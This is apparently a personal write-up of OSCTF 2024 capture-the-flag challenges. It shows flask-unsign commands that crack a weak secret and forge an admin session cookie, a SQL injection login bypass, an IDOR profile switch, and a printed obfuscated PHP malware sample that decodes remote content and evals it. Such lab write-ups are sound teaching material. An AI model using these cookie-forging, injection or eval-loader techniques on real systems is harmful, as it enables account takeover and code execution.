#OSCTF 2024
These are my write-ups for some challenges from OSCTF 2024.

#Action Notes [Web]
Description: I have created this notes taking app so that I don't forget what I've studied.
In this challenge, we land on the webpage to register and log in. Once we finish registering and log in, we are greeted with this page where we can store our notes.
.png)
Looking at the input box, you may think it could be vulnerable to Cross-Site Scripting (XSS) or another SQL injection (SQLi). However, after trying some common payloads, none were successful.
.png)
Inspecting the session cookie, it appears to be a JSON Web Token (JWT). However, attempting to decode it using jwt.io results in an invalid signature error because the payload pafyA is not a valid Base64-encoded string representing a JSON object. However, we do know that this is a Flask server because accessing /console gives us:
.png)
Looking on HackTricks, we can see that there is tool called flask-unsign which can allow us to decode, brute-force and craft session cookies. We can test it by trying to decode and it works!
flask-unsign --decode --cookie "eyJ1c2VybmFtZSI6InRlc3QxMjMxMjM0NSJ9.ZpafyA.AHJX5BAWcJdrD5pjY9K5lMmI9Y8"
Now we can try to crack the secret key using --unsign and we got the secret key as supersecretkey.
flask-unsign --unsign --cookie "eyJ1c2VybmFtZSI6InRlc3QxMjMxMjM0NSJ9.ZpafyA.AHJX5BAWcJdrD5pjY9K5lMmI9Y8"
.png)
Now that we have the secret key, we can craft our own cookie with the following command to login as the admin.
flask-unsign --sign --cookie "{'username': 'admin'}" --secret 'supersecretkey'
.png)
Finally, we can replace this cookie with our own in the browser and navigate to the admin panel at /admin to find the flag.
.png)
Flag: OSCTF{Av0id_S1mpl3_P4ssw0rDs}
#Style Query Listing...? [Web]
Description: pfft.. Listen, I've gained access to this login portal but I'm not able to log in. The admins are surely hiding something from the public, but... I don't understand what. Here take the link and be quiet, don't share it with anyone.
In this challenge, we are given a link and upon opening the website, we can see that its an SQL injection challenge through the website title.
.png)
So, we can use some generic SQLi payloads to gain access to the dashboard. While going through different payloads, one triggered an OperationalError. After looking through the error, we can see the exact code that processes our query.
.png)
Now that we know the exact SQL query, we can craft our payload below. As we can see above, it will redirect us to the admin page when the user is admin so we can use the following SQL payload to gain access. I made the password visible for demo purposes.
.png)
Upon entering the payload, this is what gets executed as a query and we login as admin.
SELECT * FROM users WHERE username = 'admin' AND password = '' OR '1'
Voilà, here we have our flag. .png)
Flag: OSCTF{D1r3ct0RY_BrU7t1nG_4nD_SQL}
#The Lost Image Mystery [Forensics]
Description: In the bustling city of Cyberville, a crucial image file has been corrupted, and it's up to you, a budding digital forensics expert, to recover it. The file appears to be damaged, can you recover the contents of the file?
In this challenge, we received a corrupted image file named image.png and needed to recover it to find the flag hidden in the photo. Despite being labelled as a PNG file, attempts to use tools like PNGcheck mentioned on HackTricks, indicated that it was not a valid PNG image.
Further research led me to understand that every file carries a file signature which defines its format and features. For example, PNG and JFIF file formats have distinct signatures seen below.
| Name | Signature |
|---|---|
| PNG | 89 50 4E 47 0D 0A 1A 0A |
| JFIF | FF D8 FF E0 00 10 4A 46 49 46 00 01 |
These hex values are also known as Magic Numbers. We can look at a file's signatures using a hex editor like Hexedit on linux.

Looking at the file headers, we can see that they resemble the file signature of the JFIF file format. Next, we need to correct the file header to retrieve the file.
.png)
Once we correct the header, save your file, and you should be able to find the flag.
.png)
Flag: OSCTF{W0ah_F1l3_h34D3r5}
#The Hidden Soundwave [Forensics]
Description: We've intercepted some signals which is allegedly transmitted by aliens...? Do aliens listen to Alan Walker? I don't know, it's up to you to understand but we are sure there's something hidden in this song and we need to decrypt it!
In this challenge, we are given an MP3 file. We hear some code playing at the song's end when we listen to it. Looking online, I found this article by HackTricks and used SonicVisualizer to see the flag. Uploading the mp3 file into the app and going towards the song's end shows us the flag hidden in the sound waves.
.png)
Flag: OSCTF{M3s54g3_1nt3Rc3p7eD}
#PDF Puzzle [Forensics]
Description: In the realm of Cyberspace County, a notorious cybercriminal has planted a stealthy PHP malware script on a local server. This malicious script has been cunningly obfuscated to evade detection. As a novice cyber detective, you are called upon to unravel the hidden intentions behind this cryptic code.
In this challenge, we need to deobfuscate the given PHP code.
<?php goto Ls6vZ; apeWK: ${"\x76\141\x72\61"} = str_rot13("\x24\x7b\x22\134\x78\x34\x37\134\x78\x34\143\x5c\x78\64\x66\x5c\170\x34\x32\134\x78\64\61\x5c\170\x34\x63\134\x78\x35\x33\42\x7d"); goto G9fZX; Ls6vZ: ${"\x47\x4c\x4f\x42\101\114\123"} = "\150\x58\x58\x70\x73\72\x2f\57\163\150\x30\162\164\x75\x72\x6c\56\x61\164\x2f\x73\x31\146\x57\62"; goto apeWK; XT2kv: if (strlen(${"\x76\141\x72\x32"}) > 0) { ${"\166\x61\x72\x33"} = ${"\x76\x61\x72\x32"}; } else { ${"\166\141\x72\63"} = ''; } goto ZYamk; V2P3O: foreach (str_split(${"\166\141\x72\x33"}) as ${"\166\x61\x72\x35"}) { ${"\166\141\162\x34"} .= chr(ord(${"\166\141\162\65"}) - 1); } goto Ly_yq; G9fZX: ${"\x76\141\162\x32"} = base64_decode(${${"\166\x61\162\x31"}}); goto XT2kv; Ly_yq: eval(${${"\x76\x61\x72\x34"}}); goto IFMxz; ZYamk: ${"\166\141\162\64"} = ''; goto V2P3O; IFMxz: ?>
We can use online tools like UnPHP to deobfuscate PHP code. Below is the deobfuscated PHP code for easier understanding.
${"GLOBALS"} = "hXXps://sh0rturl.at/s1fW2";
${"var1"} = str_rot13("${\"\\x47\\x4c\\x4f\\x42\\x41\\x4c\\x53\"}");
${"var2"} = base64_decode(${${"var1"}});
if (strlen(${"var2"}) > 0) {
${"var3"} = ${"var2"};
} else {
${"var3"} = "";
}
${"var4"} = "";
foreach (str_split(${"var3"}) as ${"var5"}) {
${"var4"} .= chr(ord(${"var5"}) - 1);
}
eval(${${"var4"}});
We can see a shorturl link which points to the Google Drive containing the flag.
.png)
Flag: OSCTF{M4lW4re_0bfU5CAt3d}
#Mysterious Website Incident [Forensics]
Description: In the heart of Cyber City, a renowned e-commerce website has reported suspicious activity on its servers. As a rookie digital investigator, you've been called in to uncover the truth behind this incident. Your journey begins with examining the server's records, searching for clues that could shed light on what transpired.
In this challenge, we were provided with nginx server logs. While analyzing the logs for unusual activity, I found a line that contained a link to a Google Drive.
.png)
Going to the google drive link, we get the flag.
.png)
#Cyber Heist Conspiracy [Forensics]
Description: In the heart of Silicon City, rumors swirl about a sophisticated cyber heist orchestrated through covert network channels. As a novice cyber investigator, you've been tasked with analyzing a mysterious file recovered from the scene of the digital crime.
In this challenge, we are given a PCAP file and upon opening the PCAP file in Wireshark. We can see that the first packet has comments in which you can find the flag for the challenge.
.png)
Flag: OSCTF{Pr0_W1Th_PC4Ps}
#Introspection [Web]
Description: Welcome to the Secret Agents Portal. Find the flag hidden in the secrets of the Universe!!!
In this challenge, we are given a link to the website and upon entering the website, we can see this page.
.png)
Next, I decided to look at the page source and we can see that there is a JavaScript file linked at the bottom.
.png)
Going over there, we can find the flag in the JavaScript file.
.png)
Flag: OSCTF{Cr4zY_In5P3c710n}
#Indoor WebApp [Web]
Description: The production of this application has been completely indoor so that no corona virus spreads, but that's an old talk right?
In this challenge when we open the website, we can see that this is an Insecure direct object reference (IDOR) Challenge.
.png)
Clicking on the view profile takes us to a profile page, and since this website is vulnerable to IDOR, we should be able to change the user_id=2 to go to the next profile.
.png)
That's what I did, and I found the flag.
.png)
Flag: OSCTF{1nd00r_M4dE_n0_5enS3}